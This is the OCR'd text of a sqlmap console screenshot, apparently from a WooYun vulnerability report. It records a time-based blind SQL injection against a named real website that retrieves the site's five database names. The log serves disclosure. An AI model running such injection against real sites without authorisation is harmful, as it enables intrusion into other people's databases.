 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL >= 5.0.0
[20:01:55] [INFO] fetching database names
[20:01:55] [INFO] fetching number of databases
[20:01:55] [INFO] resumed: 5
[20:01:55] [INFO] resuming partial value: infor
[20:01:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:02:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:03:35] [ERROR] invalid character detected. retrying..
mation_
[20:10:32] [ERROR] invalid character detected. retrying..
schem
[20:14:44] [ERROR] invalid character detected. retrying..
[20:15:13] [ERROR] invalid character detected. retrying..
a
[20:15:41] [INFO] retrieved: bi
[20:17:48] [ERROR] invalid character detected. retrying..
zrc
[20:20:13] [INFO] retrieved:
[20:21:36] [ERROR] invalid character detected. retrying..
clic
[20:25:04] [ERROR] invalid character detected. retrying..
[20:26:10] [ERROR] invalid character detected. retrying..
k
[20:26:57] [INFO] retrieved: g3
[20:29:07] [ERROR] invalid character detected. retrying..
rc
[20:30:36] [INFO] retrieved: sphinx
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx
[20:36:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
[*] shutting down at 20:36:14
www.wooyun.org
D:\program files\sqlmap>